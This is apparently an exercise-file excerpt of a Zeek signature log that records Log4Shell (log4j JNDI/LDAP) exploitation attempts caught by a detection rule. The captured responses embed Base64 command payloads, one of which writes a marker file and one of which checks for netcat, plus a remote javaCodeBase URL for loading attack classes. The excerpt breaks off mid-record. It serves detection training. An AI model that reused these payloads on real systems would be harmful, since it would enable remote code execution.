 Exercise-Files
#empty_field (empty)
#unset_field -
#path signatures
#open 2024-01-27-06-37-19
#fields ts uid src_addr src_port dst_addr dst_port
note sig_id event_msg sub_msg sig_count host_count
#types time string addr port addr port enum string string
string count count
1640023652.109820 C6cwbm4o0MskafDkN3 192.168.56.102 389 172.17.0
.2 36820 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.
56.102: log4j_javaclassname_tcp 0\x81\xc8\x02\x01\x02d\x81\xc2\x04-Basic/Command
/Base64/dG91Y2ggL3RtcC9wd25lZAo=0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03
foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04\x0bobject
C... - -
1640025554.665741 CLAfBt4O4AhQV9auyk 192.168.56.102 389 172.17.0
.2 36822 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.
56.102: log4j_javaclassname_tcp 0\x81\xd0\x02\x01\x02d\x81\xca\x045Basic/Command
/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==0\x81\x900\x16\x04\x0djavaClassName1\x05
\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04..
. - -
1640026858.967970 CErZ7zdg3abnMoLqj 192.168.56.102 389 172.17.0
: